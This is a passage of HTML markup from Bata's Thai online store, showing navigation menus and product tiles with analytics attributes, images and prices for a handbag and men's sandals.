    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="● กระเป๋าหนังสังเคราะห์ที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น  ขนาด W41 cmx H29.5 cmxD15cm 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="แดงอมน้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">ผู้หญิง Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้ชาย" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้ชาย</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="สินค้ามาใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้ามาใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---8696005-524M_2021_8696005.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8696005" aria-label="Bata รองเท้าแตะชายแบบสวม สีดำ - 8696005">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw563f8edc/images/tile/8696005_1.jpg?sw=480 480w, 